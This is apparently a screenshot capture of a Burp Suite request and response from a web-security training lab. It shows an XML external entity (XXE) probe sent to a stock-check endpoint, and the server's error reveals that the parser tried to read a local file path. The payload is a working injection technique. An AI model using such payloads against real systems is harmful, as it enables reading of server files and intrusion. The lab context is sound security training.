 Send
Cancel
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /product/stock HTTP/1.1
2 Host:
0a8800f3034d2761c1dcb2e900420073.web-security-academ
y.net
3 Cookie: session=2hgIJalrUnDkbYl8EtoXjH9fN5GLfCMg
4 Content-Length: 168
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a8800f3034d2761c1dcb2e900420073.web-securit
y-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8800f3034d2761c1dcb2e900420073.web-securit
y-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [<!ENTITY % xxe SYSTEM "test">
%xxe;]>
22 <stockCheck>
<productId>
23 1
24 </productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 107
5
6 "XML parser exited with error: java.io.FileNotFoundE
xception: /home/peter/test (No such file or director
y)"